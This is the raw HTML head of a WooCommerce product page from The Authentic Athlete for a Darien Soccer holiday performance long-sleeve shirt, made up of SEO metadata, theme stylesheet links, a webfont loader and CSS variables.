

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/
body_size: 29839
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5954 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darien Soccer Holiday Performance Long Sleeve (DSAH17) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darien Soccer Holiday Performance Long Sleeve (DSAH17) - The Authentic Athlete" />
	<meta property="og:description" content="Lightweight, roomy and highly breathable, these moisture-wicking, value-priced tees feature PosiCharge technology to lock in color and prevent logos from fading. 3.8-ounce, 100% polyester with PosiCharge technology Removable tag for comfort and relabeling Set-in sleeves" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/","url":"https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/","name":"Darien Soccer Holiday Performance Long Sleeve (DSAH17) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17.jpg","datePublished":"2017-11-30T16:58:42+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Darien Soccer Holiday Performance Long Sleeve (DSAH17)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: 